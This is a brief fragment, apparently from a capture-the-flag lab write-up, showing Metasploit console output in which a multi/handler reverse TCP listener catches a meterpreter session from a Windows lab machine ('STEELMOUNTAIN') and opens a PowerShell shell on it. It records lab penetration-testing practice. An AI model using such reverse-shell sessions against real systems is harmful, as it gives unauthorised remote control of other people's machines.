 msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.8.129.243:4443
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows STEELMOUNTAIN\bill @ STEELMOUNTAIN 10.8.129.243:4444 -> 10.10.87.228:49190
(10.10.87.228)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > powershell_shell